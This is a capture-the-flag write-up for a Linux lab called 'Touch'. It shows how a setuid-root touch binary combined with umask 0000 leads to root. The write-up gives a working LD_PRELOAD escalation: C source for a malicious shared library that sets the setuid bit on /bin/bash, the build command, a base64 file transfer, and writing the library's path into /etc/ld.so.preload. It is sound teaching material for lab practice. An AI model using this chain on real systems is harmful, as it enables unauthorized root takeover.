

TL;DR
An old, simple but classic challenge for us to learn about Linux system, not just the touch command, but permission-related settings. It's important to understand Preload Library for a Linux system in future exploit.
SUID

The name of this challenge is Touch, then we can discover a link inside the Home directory, pointing to /bin/touch:
The touch command in Linux is used to create a new empty file and to change the timestamps of existing files. We can use it with the syntax: touch myfile.txt. In this example, we use the touch command to create a new file named 'myfile.txt'.
There are many other ways to apply the touch command, we can check out this writeup for expand study. But exploiting touch itself is the wrong way to getting this challenge pwned.
We are gonna exploit the Linux system depending on how touch creates sensitive files. Use ls -l command to check the binary permissions:

For the outcome `-rwsr-sr-x:
-: For a regular file.rws: The owner (root) has read (r), write (w), and setuid (s) permissions.r-s: The group (root) has read (r) and setgid (s) permissions.r-x: Others have read (r) and execute (x) permissions.
Setuid (s) Permission: This is crucial. The s in the user permissions (rws) replaces the usual execute (x) and indicates that the touch binary has the setuid bit set. When an executable with setuid permission is run, it operates with the privileges of the file owner (in this case, root), regardless of the user who launched it. This means that when any user runs /bin/touch, it executes with root privileges.
Setgid Permission: Similar to setuid, but applies to group permissions. It allows the process to have the permissions of the group owner of the file during execution.
Numerically, read access is represented by a value of 4, write permission is represented by a value of 2, and execute permission is represented by a value of 1.
UMASK
Well, since the permissions on touch is abnormal in this case, we can test a little bit on how it proceeds to create files. Create a test file using touch test1 and check for its permission:

The permissions of the created file is -rwx-r--r-- (644). Why? It comes along with a setting call umask. We can simply check the system setting easily with command umask:

It turns out the umask in the system is set to 0022. Let's first explain what it is and how it works.
The umask (user file-creation mode mask) is a fundamental setting in Unix-like operating systems that determines the default permissions assigned to newly created files and directories. It acts as a set of permissions that applications cannot set on files, usually represented in octal (base 8) notation.
When files and directories are created, they are created with default permissions set by the system. The umask value is used to determine these default permissions by subtracting the umask value from the default permissions. In Linux system:
- Files typically have a default permission of
666(read & write for everyone). - Directories typically have a default permission of
777(read, write & execute for everyone).
The umask value subtracts permissions from these defaults. Let's look at the umask 0022 what has been set in our challenge, it removes the write permission (2) for group and others:
- For files, the default
666minus022results in644(owner can read and write; group and others can only read). That's why the permissions of newly created filetest1in our CTF is644. - For directories, the default
777minus022results in755(owner can read, write, and execute; group and others can only read and execute).
This setup is very common in a Linux system by default, because it allows:
- The file owner to modify files while preventing other users (in the same group or others) from modifying them.
- Everyone to read files and execute directories, but only the owner can make changes to the content.
Therefore, we can change the umask value to manipulate newly-created file permissions. This command can be run in a shell with normal user privileges, but only for the current shell and user (that's enough for us). Exploiting a Linux system using umask, we need to set its value to 0000:

Now we are able to create new files of permissions same as the created user, that reflect the umask setting we just specified (minus 0000). Since touch is setuid root, it executes with root privileges, and the file it creates will have permissions based on the root's umask setting:

The test2 file is still owned by root for it is created by an suid command, but we now have write privilege as other users, which has distinctive comparison with the file test1 we created earlier.
LD_PRELOAD Exploitation
Since now we have the primitives of creating arbitrary files for root, and writing access to these files owned by root, we can do a lot things to exploit this machine. For example, we can write an SSH public key into /root/.ssh (of port 22 open), or use the so called LD_PRELOAD Exploitation introduced in this chapter.
The exploitation method involving /etc/ld.so.preload is referred sometimes more broadly as a dynamic linker hijacking or shared library injection attack. This technique leverages the dynamic linker's behavior in Unix and Linux systems to preload specific shared libraries before all others when executing a program.
/etc/ld.so.preload is a file found in Linux system that lists shared libraries to be loaded before any other libraries (including the standard C library) when a program is executed. This can affect the entire system if we are able to manipulate it. Because it is checked by the dynamic linker for every execution of every program system-wide.
The following context explains the Exploit Methodology:
- Preloading Libraries: When a program starts, it loads the libraries listed in
/etc/ld.so.preloadbefore any others. If an attacker can write to this file, they can specify a malicious library to be loaded by every program run on the system, including those run as root. - Crafting a Malicious Library: As the attacker, we can create a shared library containing malicious code designed to execute within the context of the application that loads it. For example, the library might contain a constructor function (using
__attribute__((constructor))in C), which executes automatically when the library is loaded. - System-Wide Effects: Because
/etc/ld.so.preloadaffects all users and services, injecting a path to a malicious library into this file ensures that the malicious code is executed every time any binary is run on the system. This can lead to widespread system compromise.
Now, let's apply this attack to our target.
First we need to create a malicious library. We can refer to Hacktricks to write a C code, but we cannot really copy paste there. Because we are actually modifying the /etc/ld.so.preload file, which will run recursively each time for every single process initiates. Therefore, I manage to create a Script like below:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

void _init() {
    // Prevent recursion
    unlink("/etc/ld.so.preload");

    // Prevent further recursion into preload
    unsetenv("LD_PRELOAD");

    // Set user/group id as root (0)
    setgid(0);
    setuid(0);

    // Suid
    system("chmod +s /bin/bash");
}- Prevent the library from being recursively loaded into new processes spawned after the library has been loaded.
- Unsetting
LD_PRELOADfurther ensures that subsequent executions of programs don't attempt to preload this library again. - Use the
system()call to execute a shell command that sets the setuid bit on/bin/bash.
Thus, we don't need to drop an interactive shell, which caused me some problems during testing:
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shellThese messages are typical when a shell is started in a way that doesn't have proper access to a controlling terminal. This often happens when shells are spawned from scripts, background processes, or in this case, a shared library without proper terminal settings. And Job control is a feature of interactive shells that relies on having a proper terminal setup, which your dynamically loaded shell does not have.
Therefore, I simply changed our task to add setuid for the /bin/bash binary, which makes it less complicate rather than a continuous process. After that we can root with bash -p.
Now, Compile it into a shared library named for example xpl.so:
gcc -fPIC -shared -o xpl.so xpl.c -nostartfiles
Having the executable .so file ready, we need to transfer it to the target machine. Since we need to make it a root-owned executable using the touch command in this challenge, and we are having a very primitive shell without commands like wget or vim, we can leverage the transfer method using base64.
Encode the executable file on our attack machine, with the -w flag set to 0 to prevent wrapping:


But I could not copy the whole content once for all to the target shell with very limited shell capabilities even on command length. So we need to split the base64 string into smaller parts manually:
split -b 2000 xpl.so.b64This command splits the base64 encoded file into chunks of 2000 bytes each. Adjust the size as needed based on what our poor shell can handle:

Recover the whole base64 encoded file on the target machine, using echo with the flag -n set to having no new line symbol added to the file:
echo -n 'BASE64_PART_1' >> xpl.so.b64
echo -n 'BASE64_PART_2' >> xpl.so.b64
...We can verify the integrity of file by comparing the final size:
Then have the shared library ready with the touch command and confirm its file permissions:

Decode the base64 encoded file and save it into the writable xpl.so:
base64 -d xpl.so.b64 > xpl.so
Lastly, we need to create the Preload Libraries with root privilege and grant it write access, with command touch /etc/ld.so.preload:

And modify /etc/ld.so.preload by adding the path of xpl.so as the content for this file:
echo '/tmp/xpl.so' > /etc/ld.so.preloadEventually, as every program executed on the system, regardless of the user, will now load xpl.so as a PRE_LOAD Library. Run the affected SUID binary touch axura will trigger the exploit, allowing for further system compromise:

By viewing the permissions on /bin/bash, we have now a setuid primitive.
bash -p & Root.
Comments | NOTHING